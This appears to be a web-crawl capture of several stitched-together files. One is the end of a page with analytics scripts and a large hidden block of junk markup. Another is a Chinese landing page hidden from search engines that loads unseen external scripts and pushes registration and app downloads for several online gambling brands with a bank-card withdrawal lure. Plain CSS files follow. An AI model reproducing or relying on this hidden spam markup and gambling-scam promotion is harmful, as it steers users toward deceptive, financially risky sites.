            <div   id="b8s2e9wwqr"    class="ewm_f"> <img src="//lizijiaohuanshuzhi.net/uploads/images/20230505/db2606d3448bef5dbefbc152bbbfc908.jpg" alt="微信公众号"> </div>
          </div>
        </div>
        </a></div>
      <a> </a></div>
    <a>
    <div class="top" id="gotoTop">
      <div   id="b8s2e9wwqr"    class="img"> <i class="iconfont icon-top"></i> </div>
      <div   id="b8s2e9wwqr"    class="tx"> top </div>
    </div>
    </a></div>
</div>

<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4cb0651a1350493021ec049b77b9cfbd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"K9y7iMpaU8NS42Fm",ck:"K9y7iMpaU8NS42Fm"});
</body><div id="pl_css_ganrao" style="display: none;"><q id='yoeyz'><p id='yoeyz'><optgroup id='yoeyz'></optgroup></p></q><form id='yoeyz'></form><ol id='yoeyz'><th id='yoeyz'><legend id='yoeyz'></legend></th><bdo id='yoeyz'><optgroup id='yoeyz'></optgroup></bdo></ol><dl id='yoeyz'><tt id='yoeyz'><tr id='yoeyz'></tr></tt><address id='yoeyz'><th id='yoeyz'></th></address></dl><style id='yoeyz'><dt id='yoeyz'></dt><dir id='yoeyz'></dir></style><dd id='yoeyz'></dd><dl id='yoeyz'><sup id='yoeyz'></sup></dl><table id='yoeyz'><p id='yoeyz'><optgroup id='yoeyz'><tbody id='yoeyz'><p id='yoeyz'><dir id='yoeyz'><div id='yoeyz'><center id='yoeyz'></center></div></dir></p></tbody></optgroup></p></table><abbr id='yoeyz'><abbr id='yoeyz'><blockquote id='yoeyz'><i id='yoeyz'><select id='yoeyz'><td id='yoeyz'><u id='yoeyz'><ol id='yoeyz'></ol><big id='yoeyz'><big id='yoeyz'></big></big></u><pre id='yoeyz'><kbd id='yoeyz'></kbd></pre><del id='yoeyz'></del></td><button id='yoeyz'><noframes id='yoeyz'><option id='yoeyz'></option><select id='yoeyz'><span id='yoeyz'><form id='yoeyz'></form></span><dd id='yoeyz'></dd></select><dt id='yoeyz'></dt></noframes><del id='yoeyz'><noframes id='yoeyz'></noframes></del></button><kbd id='yoeyz'></kbd><form id='yoeyz'></form><button id='yoeyz'><noframes id='yoeyz'><style id='yoeyz'><big id='yoeyz'><i id='yoeyz'></i><tbody id='yoeyz'></tbody></big></style><abbr id='yoeyz'></abbr></noframes></button></select></i><li id='yoeyz'></li></blockquote></abbr><address id='yoeyz'></address></abbr><address id='yoeyz'><sub id='yoeyz'><big id='yoeyz'><tt id='yoeyz'><bdo id='yoeyz'><acronym id='yoeyz'></acronym></bdo><label id='yoeyz'><abbr id='yoeyz'></abbr><em id='yoeyz'><pre id='yoeyz'></pre><address id='yoeyz'><small id='yoeyz'></small></address></em></label><center id='yoeyz'><span id='yoeyz'><b id='yoeyz'></b></span></center><option id='yoeyz'><bdo id='yoeyz'><select id='yoeyz'><strong id='yoeyz'><q id='yoeyz'><sup id='yoeyz'><abbr id='yoeyz'></abbr></sup><p id='yoeyz'></p></q><span id='yoeyz'><tfoot id='yoeyz'><ul id='yoeyz'><div id='yoeyz'><style id='yoeyz'><dir id='yoeyz'></dir></style></div></ul></tfoot><q id='yoeyz'><form id='yoeyz'></form></q></span><noframes id='yoeyz'><p id='yoeyz'><sup id='yoeyz'></sup></p></noframes></strong></select></bdo></option></tt><option id='yoeyz'></option><li id='yoeyz'></li></big><strong id='yoeyz'></strong></sub></address><ol id='yoeyz'><font id='yoeyz'></font><dl id='yoeyz'></dl></ol><option id='yoeyz'></option><th id='yoeyz'></th><li id='yoeyz'></li><center id='yoeyz'><u id='yoeyz'></u></center><del id='yoeyz'></del><tfoot id='yoeyz'></tfoot><p id='yoeyz'><strike id='yoeyz'></strike><fieldset id='yoeyz'></fieldset></p><tr id='yoeyz'><bdo id='yoeyz'><ul id='yoeyz'></ul></bdo></tr><th id='yoeyz'><tfoot id='yoeyz'><p id='yoeyz'><thead id='yoeyz'><dfn id='yoeyz'></dfn></thead></p><strong id='yoeyz'></strong><th id='yoeyz'></th></tfoot></th><u id='yoeyz'><blockquote id='yoeyz'></blockquote></u><b id='yoeyz'><address id='yoeyz'></address></b><ins id='yoeyz'><table id='yoeyz'><strike id='yoeyz'><tfoot id='yoeyz'><ins id='yoeyz'></ins></tfoot><strike id='yoeyz'><small id='yoeyz'><div id='yoeyz'></div></small></strike></strike><optgroup id='yoeyz'><big id='yoeyz'><abbr id='yoeyz'></abbr></big><kbd id='yoeyz'><q id='yoeyz'></q></kbd></optgroup></table><big id='yoeyz'></big></ins><sub id='yoeyz'></sub><q id='yoeyz'><kbd id='yoeyz'></kbd><dt id='yoeyz'></dt></q><big id='yoeyz'><pre id='yoeyz'><code id='yoeyz'></code><del id='yoeyz'><fieldset id='yoeyz'></fieldset></del><big id='yoeyz'><dt id='yoeyz'></dt></big><bdo id='yoeyz'></bdo></pre></big><noscript id='yoeyz'></noscript><acronym id='yoeyz'></acronym><div id='yoeyz'><tr id='yoeyz'><b id='yoeyz'></b></tr></div><dl id='yoeyz'></dl><tbody id='yoeyz'><p id='yoeyz'><noframes id='yoeyz'></noframes></p><u id='yoeyz'></u></tbody><dt id='yoeyz'></dt><dd id='yoeyz'></dd><big id='yoeyz'></big><pre id='yoeyz'></pre><dir id='yoeyz'><optgroup id='yoeyz'><select id='yoeyz'></select></optgroup></dir><font id='yoeyz'><ol id='yoeyz'><dir id='yoeyz'><dl id='yoeyz'></dl><thead id='yoeyz'></thead></dir></ol></font><pre id='yoeyz'><tr id='yoeyz'><q id='yoeyz'><fieldset id='yoeyz'></fieldset></q></tr></pre><dfn id='yoeyz'><td id='yoeyz'><strong id='yoeyz'><style id='yoeyz'><acronym id='yoeyz'></acronym><pre id='yoeyz'><pre id='yoeyz'><dir id='yoeyz'><label id='yoeyz'><noframes id='yoeyz'></noframes></label></dir><strike id='yoeyz'></strike></pre></pre></style></strong><th id='yoeyz'><dir id='yoeyz'><dt id='yoeyz'><b id='yoeyz'></b></dt></dir></th></td></dfn><sub id='yoeyz'></sub><th id='yoeyz'></th><legend id='yoeyz'></legend><style id='yoeyz'></style><i id='yoeyz'></i><optgroup id='yoeyz'></optgroup><noscript id='yoeyz'><q id='yoeyz'><tfoot id='yoeyz'><td id='yoeyz'><b id='yoeyz'></b></td></tfoot><pre id='yoeyz'><code id='yoeyz'></code><del id='yoeyz'><form id='yoeyz'></form></del><address id='yoeyz'></address></pre></q></noscript><dfn id='yoeyz'></dfn><optgroup id='yoeyz'></optgroup><address id='yoeyz'><sub id='yoeyz'></sub></address><abbr id='yoeyz'><ul id='yoeyz'><big id='yoeyz'><tbody id='yoeyz'><dir id='yoeyz'><tfoot id='yoeyz'></tfoot><abbr id='yoeyz'><noscript id='yoeyz'></noscript></abbr></dir></tbody><tr id='yoeyz'></tr></big></ul></abbr><dl id='yoeyz'></dl><div id='yoeyz'></div><div id='yoeyz'><ol id='yoeyz'></ol></div><i id='yoeyz'></i><i id='yoeyz'><strong id='yoeyz'><sup id='yoeyz'></sup><span id='yoeyz'><strong id='yoeyz'></strong><strong id='yoeyz'></strong></span><option id='yoeyz'><noscript id='yoeyz'></noscript></option></strong></i><abbr id='yoeyz'></abbr><ul id='yoeyz'></ul><bdo id='yoeyz'><div id='yoeyz'></div></bdo><pre id='yoeyz'><fieldset id='yoeyz'></fieldset></pre><dfn id='yoeyz'></dfn><tr id='yoeyz'><option id='yoeyz'><kbd id='yoeyz'></kbd><label id='yoeyz'><strong id='yoeyz'><font id='yoeyz'></font></strong></label><ol id='yoeyz'><code id='yoeyz'><td id='yoeyz'><strike id='yoeyz'><blockquote id='yoeyz'></blockquote></strike></td></code></ol><dt id='yoeyz'></dt><sup id='yoeyz'><q id='yoeyz'><dd id='yoeyz'><q id='yoeyz'><del id='yoeyz'><acronym id='yoeyz'></acronym><tfoot id='yoeyz'></tfoot><label id='yoeyz'><strong id='yoeyz'></strong></label><td id='yoeyz'></td><ul id='yoeyz'><select id='yoeyz'><li id='yoeyz'></li></select></ul><label id='yoeyz'></label></del><tbody id='yoeyz'></tbody><dt id='yoeyz'></dt></q><small id='yoeyz'><strike id='yoeyz'></strike></small></dd></q><label id='yoeyz'></label></sup></option><pre id='yoeyz'><ins id='yoeyz'><td id='yoeyz'></td><sub id='yoeyz'><optgroup id='yoeyz'></optgroup></sub><center id='yoeyz'><em id='yoeyz'></em></center><acronym id='yoeyz'></acronym></ins></pre></tr><tr id='yoeyz'></tr><center id='yoeyz'><tbody id='yoeyz'></tbody><tfoot id='yoeyz'></tfoot></center><small id='yoeyz'><th id='yoeyz'></th></small><small id='yoeyz'></small><em id='yoeyz'></em><dfn id='yoeyz'><dd id='yoeyz'></dd></dfn><dl id='yoeyz'><i id='yoeyz'><td id='yoeyz'><thead id='yoeyz'></thead></td></i></dl><style id='yoeyz'><th id='yoeyz'><form id='yoeyz'><span id='yoeyz'><dl id='yoeyz'><label id='yoeyz'></label></dl><th id='yoeyz'><li id='yoeyz'><noscript id='yoeyz'></noscript><tbody id='yoeyz'></tbody><tbody id='yoeyz'><form id='yoeyz'><tbody id='yoeyz'></tbody><dd id='yoeyz'><i id='yoeyz'></i></dd></form></tbody></li></th></span></form><optgroup id='yoeyz'><ol id='yoeyz'><b id='yoeyz'></b></ol></optgroup></th></style><tbody id='yoeyz'><strong id='yoeyz'></strong><label id='yoeyz'><label id='yoeyz'><tbody id='yoeyz'><small id='yoeyz'><noframes id='yoeyz'></noframes><ul id='yoeyz'></ul><b id='yoeyz'></b></small></tbody></label><label id='yoeyz'><code id='yoeyz'></code><kbd id='yoeyz'></kbd></label><u id='yoeyz'><tt id='yoeyz'></tt></u></label></tbody><dfn id='yoeyz'><tbody id='yoeyz'></tbody></dfn><pre id='yoeyz'><em id='yoeyz'><option id='yoeyz'><dt id='yoeyz'></dt></option></em></pre><optgroup id='yoeyz'><thead id='yoeyz'></thead></optgroup><optgroup id='yoeyz'></optgroup><optgroup id='yoeyz'></optgroup><em id='yoeyz'></em><address id='yoeyz'></address><blockquote id='yoeyz'><u id='yoeyz'><style id='yoeyz'><b id='yoeyz'></b><thead id='yoeyz'><style id='yoeyz'><strong id='yoeyz'><ol id='yoeyz'></ol></strong></style><acronym id='yoeyz'><del id='yoeyz'><dd id='yoeyz'></dd><bdo id='yoeyz'><legend id='yoeyz'><kbd id='yoeyz'><address id='yoeyz'></address></kbd></legend></bdo></del></acronym></thead><tbody id='yoeyz'></tbody></style></u><label id='yoeyz'><dt id='yoeyz'></dt></label></blockquote><li id='yoeyz'><dl id='yoeyz'><noframes id='yoeyz'><form id='yoeyz'></form></noframes></dl></li><td id='yoeyz'></td><blockquote id='yoeyz'><th id='yoeyz'><tr id='yoeyz'></tr><code id='yoeyz'><sup id='yoeyz'><fieldset id='yoeyz'></fieldset><code id='yoeyz'></code><big id='yoeyz'></big></sup></code></th></blockquote><select id='yoeyz'><kbd id='yoeyz'><sup id='yoeyz'></sup><form id='yoeyz'></form></kbd></select><big id='yoeyz'></big><em id='yoeyz'></em><sup id='yoeyz'><b id='yoeyz'></b><strong id='yoeyz'></strong></sup><kbd id='yoeyz'><ol id='yoeyz'></ol></kbd><optgroup id='yoeyz'><tt id='yoeyz'><font id='yoeyz'><td id='yoeyz'></td></font></tt></optgroup><pre id='yoeyz'><center id='yoeyz'></center></pre><tt id='yoeyz'></tt><big id='yoeyz'><strike id='yoeyz'><li id='yoeyz'><kbd id='yoeyz'></kbd></li><i id='yoeyz'><blockquote id='yoeyz'><label id='yoeyz'><u id='yoeyz'><ins id='yoeyz'></ins><dfn id='yoeyz'></dfn></u></label><noscript id='yoeyz'><span id='yoeyz'></span></noscript><td id='yoeyz'></td><pre id='yoeyz'><li id='yoeyz'><td id='yoeyz'><label id='yoeyz'></label><pre id='yoeyz'></pre></td></li></pre><small id='yoeyz'></small></blockquote></i><b id='yoeyz'><i id='yoeyz'></i></b><td id='yoeyz'><select id='yoeyz'></select><table id='yoeyz'><tbody id='yoeyz'></tbody></table><dt id='yoeyz'><dd id='yoeyz'></dd></dt></td></strike><strong id='yoeyz'><sub id='yoeyz'></sub><td id='yoeyz'></td></strong></big><blockquote id='yoeyz'></blockquote><small id='yoeyz'></small><dir id='yoeyz'></dir><tr id='yoeyz'></tr><center id='yoeyz'><u id='yoeyz'></u></center><kbd id='yoeyz'></kbd><select id='yoeyz'><u id='yoeyz'><p id='yoeyz'><p id='yoeyz'><em id='yoeyz'><dfn id='yoeyz'><table id='yoeyz'><dl id='yoeyz'></dl><center id='yoeyz'></center></table></dfn><div id='yoeyz'></div><small id='yoeyz'></small></em></p></p><acronym id='yoeyz'></acronym><u id='yoeyz'></u><sup id='yoeyz'><thead id='yoeyz'><noscript id='yoeyz'></noscript></thead></sup></u><ol id='yoeyz'></ol><sub id='yoeyz'></sub></select><address id='yoeyz'></address><dl id='yoeyz'><small id='yoeyz'><ul id='yoeyz'><optgroup id='yoeyz'><em id='yoeyz'></em></optgroup><tt id='yoeyz'></tt><strike id='yoeyz'></strike></ul><thead id='yoeyz'><kbd id='yoeyz'><kbd id='yoeyz'></kbd><noframes id='yoeyz'><bdo id='yoeyz'><sup id='yoeyz'><div id='yoeyz'><bdo id='yoeyz'></bdo></div></sup></bdo></noframes><label id='yoeyz'></label><strike id='yoeyz'></strike></kbd></thead></small></dl><big id='yoeyz'></big><ins id='yoeyz'><optgroup id='yoeyz'></optgroup></ins><dl id='yoeyz'><tbody id='yoeyz'></tbody></dl><dt id='yoeyz'></dt><tr id='yoeyz'><address id='yoeyz'></address></tr><small id='yoeyz'><font id='yoeyz'></font></small><option id='yoeyz'><thead id='yoeyz'></thead><em id='yoeyz'></em></option><tfoot id='yoeyz'></tfoot><tbody id='yoeyz'></tbody><li id='yoeyz'></li><tbody id='yoeyz'></tbody><address id='yoeyz'></address><del id='yoeyz'><big id='yoeyz'><label id='yoeyz'><code id='yoeyz'><th id='yoeyz'><legend id='yoeyz'></legend><i id='yoeyz'></i><form id='yoeyz'></form></th></code></label></big><dd id='yoeyz'><span id='yoeyz'><abbr id='yoeyz'></abbr></span></dd></del><ol id='yoeyz'></ol><address id='yoeyz'><sup id='yoeyz'><acronym id='yoeyz'></acronym></sup></address><blockquote id='yoeyz'></blockquote><font id='yoeyz'></font><optgroup id='yoeyz'><bdo id='yoeyz'></bdo><acronym id='yoeyz'></acronym></optgroup><del id='yoeyz'></del><code id='yoeyz'><select id='yoeyz'></select><td id='yoeyz'></td></code><tfoot id='yoeyz'></tfoot><kbd id='yoeyz'><b id='yoeyz'><style id='yoeyz'><tbody id='yoeyz'><tr id='yoeyz'></tr><big id='yoeyz'></big><ol id='yoeyz'><u id='yoeyz'><dfn id='yoeyz'></dfn></u></ol></tbody></style><dl id='yoeyz'><b id='yoeyz'><ins id='yoeyz'><tt id='yoeyz'><b id='yoeyz'><blockquote id='yoeyz'><dir id='yoeyz'></dir><label id='yoeyz'><li id='yoeyz'></li><i id='yoeyz'></i><u id='yoeyz'><tbody id='yoeyz'></tbody></u></label><li id='yoeyz'><tt id='yoeyz'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='yoeyz'><sub id='yoeyz'><div id='yoeyz'></div></sub></fieldset><acronym id='yoeyz'><td id='yoeyz'><form id='yoeyz'></form></td><big id='yoeyz'><dfn id='yoeyz'><b id='yoeyz'><address id='yoeyz'></address></b><thead id='yoeyz'><span id='yoeyz'></span></thead></dfn></big></acronym><ul id='yoeyz'></ul><tbody id='yoeyz'><sup id='yoeyz'><legend id='yoeyz'><b id='yoeyz'></b></legend></sup><legend id='yoeyz'><sub id='yoeyz'><ul id='yoeyz'><b id='yoeyz'><q id='yoeyz'></q></b></ul><tfoot id='yoeyz'></tfoot><ul id='yoeyz'></ul><bdo id='yoeyz'></bdo></sub></legend></tbody><dfn id='yoeyz'><label id='yoeyz'></label></dfn><em id='yoeyz'><bdo id='yoeyz'><ins id='yoeyz'><dl id='yoeyz'></dl></ins><pre id='yoeyz'><p id='yoeyz'></p><span id='yoeyz'><tt id='yoeyz'></tt></span></pre></bdo></em><sub id='yoeyz'><option id='yoeyz'><bdo id='yoeyz'></bdo></option></sub><bdo id='yoeyz'><small id='yoeyz'></small></bdo><dl id='yoeyz'></dl><address id='yoeyz'></address><pre id='yoeyz'><pre id='yoeyz'></pre></pre><li id='yoeyz'></li><ins id='yoeyz'><legend id='yoeyz'></legend></ins><strong id='yoeyz'></strong><div id='yoeyz'><div id='yoeyz'></div></div><tr id='yoeyz'><dt id='yoeyz'><tbody id='yoeyz'></tbody><dd id='yoeyz'><optgroup id='yoeyz'></optgroup></dd></dt><tbody id='yoeyz'></tbody></tr><abbr id='yoeyz'><font id='yoeyz'><ins id='yoeyz'></ins><small id='yoeyz'><fieldset id='yoeyz'></fieldset></small><noscript id='yoeyz'></noscript><select id='yoeyz'><optgroup id='yoeyz'></optgroup></select></font></abbr><tr id='yoeyz'></tr><strike id='yoeyz'><th id='yoeyz'></th></strike><label id='yoeyz'></label><b id='yoeyz'></b><ins id='yoeyz'><del id='yoeyz'><dt id='yoeyz'></dt></del></ins><sub id='yoeyz'><table id='yoeyz'><small id='yoeyz'></small><div id='yoeyz'></div></table></sub></div></html>

--- FILE ---
content_type: text/html
request_url: https://sogoucdn.znxhx.cn/2026/nero.html
body_size: 1563
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <!-- 佛祖保佑 -->
    <!-- 百无禁忌 -->
    <!-- 2026年...聚天地财气，集八方财运...-->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="robots" content="noindex, nofollow, nosnippet">
    <meta name="googlebot" content="noindex, nofollow, nosnippet">
    <meta name="baiduspider" content="noindex, nofollow, nosnippet">
    <meta name="sogou spider" content="noindex, nofollow, nosnippet">
    <meta name="360spider" content="noindex, nofollow, nosnippet">
    <meta name="shenma spider" content="noindex, nofollow, nosnippet">
    <title>🙏🙏🙏菩萨保佑🙏🙏🙏</title>
    <meta name="keywords" content="官方">
    <meta name="description" content="官方">
    <link rel="icon" href="2026/favicon.ico">
    <script>
      document.write('<script type="text/javascript" src="/code/link.js?' + Math.random() + '"><\/script>');
      document.write('<script type="text/javascript" src="/code/nerocode.js?' + Math.random() + '"><\/script>');
    </script> 
    <link rel="stylesheet" href="static/css/1.css" type="text/css" media="all" />
    <link rel="stylesheet" href="static/css/02.css" type="text/css" media="all" />

</head>

<body>
    <div>
        <div class="layout_container__mSI0Z">
            <main class="layout_contentLayout__-if6u">
                <section class="firstScreen_container__5PUki" id="home">
                    <div class="image_imageContainer__2dKjX image_cover__3B5D-  "
                        style="cursor:inherit;background: #f3fdff; /*height: 1250px; */">
                        <h3 style="color: #e74c3c;";>绑卡提现一次后，绑定微信 支付宝 大额提现无忧</h3>
                        <img src="static/picture/Snipas.png" style="width: 100%;margin-top: 6px;" onclick="deviceBYRegist()">
                        <div class="firstScreen_sponser__aNMEj">
                            
    <img class="firstScreen_people__heyUV" src="static/picture/img666.png"  onclick="deviceXKRegist()">
                            
                            <div class="firstScreen_content__2FIIR">
                                <div class="firstScreen_navigation__32wY_">
                                    <!--半岛在前-->


                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceXKRegist()">
                                        <img src="static/picture/favicon.ico" /><a>星空 官网</a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="xinkongtyApp_visit()">
                                        <img src="static/picture/favicon.ico" /><a>星空APP下载</a>
                                    </div>

                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceBYRegist()">
                                        <img src="static/picture/lejingLogo.png" /><a>乐竞 官网</a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="boyuApp_visit()">
                                        <img src="static/picture/lejingLogo.png" /><a>乐竞APP下载</a>
                                    </div>

                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceJYRegist()">
                                        <img src="static/picture/jiu.bin" /><a>九游 官网</a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="jiuyouApp_visit()">
                                        <img src="static/picture/jiu.bin" /><a>九游APP下载</a>
                                    </div>

                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceKYRegist()">
                                        <img src="static/picture/kaiyunlogo.png" /><a>开云 官网</a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="kaiyunApp_visit()">
                                        <img src="static/picture/kaiyunlogo.png" /><a>开云APP下载</a>
                                    </div>
                                    <!-- $$$$$$$$$ -->
                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceAYXRegist()">
                                        <img src="static/picture/aiyouxi.png" /><a>爱游戏 官网</a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="ayxApp_visit()">
                                        <img src="static/picture/aiyouxi.png" /><a>爱游戏APP下载</a>
                                    </div>
                                    
                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceMLRegist()">
                                        <img src="static/picture/milan.png" /><a>米兰 官网</a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="mlApp_visit()">
                                        <img src="static/picture/milan.png" /><a>米兰APP下载</a>
                                    </div>
                                    
                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceHTHRegist()">
                                        <img src="static/picture/hth.png" /><a>华体会 官网</a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="hthApp_visit()">
                                        <img src="static/picture/hth.png" /><a>华体会APP下载</a>
                                    </div>
                                    
                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceLYRegist()">
                                        <img src="static/picture/leyu.png" /><a>乐鱼 官网</a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="lyApp_visit()">
                                        <img src="static/picture/leyu.png" /><a>乐鱼APP下载</a>
                                    </div>
                                    
                                </div>
                                <div style="width:88%;margin:0 auto;" onclick="deviceBYRegist()">
                                    <img src="static/picture/game1.png" style="width:100%;" />
                                </div>

                                <div style="margin-top: 3vw;" onclick="deviceBYRegist()">
                                    <img src="static/picture/huodong.png" style="width:100%;" />
                                </div>

                            </div>
                        </div>
                    </div>
                </section>
            </main>
        </div>
    </div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://lizijiaohuanshuzhi.net/static/home/css/util.min.css
body_size: 6665
content:
.clearjs {
    width: 100%;
    clear: both;
    line-height: 0;
    display: block;
    overflow: hidden;
    zoom: 1;
    font-size: 0;
    content: '.'
}

.pg-util *,
.pg-util *:before,
.pg-util *:after {
    margin: 0;
    padding: 0;
    font-style: normal;
    list-style: none;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 14px;
    font-family: Microsoft Yahei, "Helvetica", "STHeitiSC-Light", "Arial", sans-serif
}

.pg-util-videos {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 9999999;
    padding: 40px 0;
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center
}

.pg-util-videos .bj {
    background-color: rgba(0, 0, 0, 0.5);
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0
}

.pg-util-videos .close {
    background-color: rgba(255, 255, 255, 0.5);
    border-radius: 50%;
    cursor: pointer;
    height: 80px;
    overflow: hidden;
    position: absolute;
    z-index: 9;
    right: -40px;
    top: -40px;
    -webkit-transition: background-color .15s;
    transition: background-color .15s;
    width: 80px
}

.pg-util-videos .close:before {
    content: "Close";
    position: absolute;
    bottom: 15px;
    left: 15px;
    background-image: url([data-uri]);
    background-position: -260px 0;
    background-repeat: no-repeat;
    background-size: 280px;
    color: transparent;
    display: block;
    font-size: 0;
    height: 20px;
    line-height: 0;
    width: 20px;
    z-index: 9
}

.pg-util-videos .close:hover {
    background-color: rgba(255, 255, 255, 0.8)
}

.pg-util-videos video,
.pg-util-videos iframe {
    width: 100% !important;
    max-width: 800px !important;
    height: 450px !important;
    background: #000;
    position: relative;
    z-index: 9
}

@media (max-width:999px) {
    .pg-util-videos video,
    .pg-util-videos iframe {
        height: 220px !important
    }
}

.scrollbar {
    overflow-y: auto
}

.scrollbar::-webkit-scrollbar {
    width: 6px;
    background-color: #c1c1c1
}

.scrollbar::-webkit-scrollbar-thumb {
    background-color: #111111;
    border-radius: 10px
}

@-webkit-keyframes opacity {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@keyframes opacity {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

#__bs_notify__ {
    display: none !important
}

@font-face {
    font-family: "iconfont";
    src: url('../font/iconfont.woff2?t=1621269466839') format('woff2'), url('../font/iconfont.woff?t=1621269466839') format('woff'), url('../font/iconfont.ttf?t=1621269466839') format('truetype')
}

.iconfont {
    font-family: "iconfont" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1
}


.icon-erweima:before {
  content: "\e602";
}

.icon-31guanzhu1:before {
  content: "\e603";
}

.icon-erweima1:before {
  content: "\e642";
}

.icon-yooxi:before {
  content: "\e62d";
}

.icon-guanzhu:before {
  content: "\e613";
}

.icon-shezhizaixianzixun:before {
  content: "\e63e";
}

.icon-iconfontzhizuobiaozhun023133:before {
  content: "\e687";
}

.icon-top:before {
  content: "\e607";
}

.icon-shezhizaixianzixun1:before {
  content: "\e60a";
}

.icon-zaixianzixun:before {
  content: "\e7d4";
}

.icon-toTop:before {
  content: "\e63d";
}

.icon-dianhua:before {
  content: "\e8ad";
}

.icon-pinpaizhuanxiang:before {
  content: "\e601";
}

.icon-lanmu:before {
  content: "\e61c";
}

.icon-shouye:before {
  content: "\e751";
}

.icon-shouye1:before {
  content: "\e64f";
}

.icon-pinpai:before {
  content: "\e7b8";
}

.icon-aipinpaiguanlianpinpaiweidenglu:before {
  content: "\e60e";
}

.icon-pinpaitemai:before {
  content: "\e70d";
}

.icon-chanpin:before {
  content: "\e6c7";
}

.icon-pinpaigushi:before {
  content: "\1010f";
}

.icon-shijian:before {
  content: "\e8a9";
}

.icon-lanmuguanli:before {
  content: "\e65c";
}

.icon-shijian1:before {
  content: "\e8b8";
}

.icon-lanmuguanli1:before {
  content: "\e641";
}

.icon-sanjiaoright:before {
  content: "\e6b7";
}

.icon-arrow-right:before {
  content: "\e622";
}

.icon-03:before {
  content: "\e60b";
}

.icon-youjiantou:before {
  content: "\e600";
}

.icon-jixiezulin:before {
  content: "\e629";
}

.icon-24gl-phone24h:before {
  content: "\e94b";
}

.icon-24gl-phoneLoudspeaker:before {
  content: "\e94f";
}

.icon-youjiantou1:before {
  content: "\e633";
}

.icon-arrow-left:before {
  content: "\e950";
}

.icon-youjiantou1-left:before {
  content: "\e951";
}




--- FILE ---
content_type: text/css
request_url: http://lizijiaohuanshuzhi.net/static/home/css/style.css
body_size: 39466
content:
@charset "utf-8";
.clearjs {
  width: 100%;
  clear: both;
  line-height: 0;
  display: block;
  overflow: hidden;
  zoom: 1;
  font-size: 0;
  content: '.'
}
*, *:before, *:after {
  margin: 0;
  padding: 0;
  list-style: none;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box
}
html, body {
  -webkit-touch-callout: none;
  -webkit-text-size-adjust: none;
  width: 100%;
  overflow-x: hidden
}
body {
  font-size: 16px;
  color: #333;
  line-height: normal;
  font-family: 'Microsoft Yahei', 'Helvetica Neue', Helvetica, 'Lucida Grande', Arial, 'Hiragino Sans GB', 'WenQuanYi Micro Hei', STHeiti, SimSun, sans-serif;
  background: #fff;
  -webkit-font-smoothing: antialiased;
  font-weight: 400;
  line-height: 1.8;
}
a {
  color: #333;
  text-decoration: none;
  cursor: pointer;
  transition: all .6s
}
a:hover {
  color:#E46713
}
table {
  border-collapse: collapse;
  border-spacing: 0
}
h1, h2, h3, h4, h5, h6 {
  font-size: 100%;
  font-weight: normal
}
em, i {
  font-style: normal
}
img {
  vertical-align: middle;
  transition: all 1s
}
input, select, textarea {
  font-size: 14px
}
textarea {
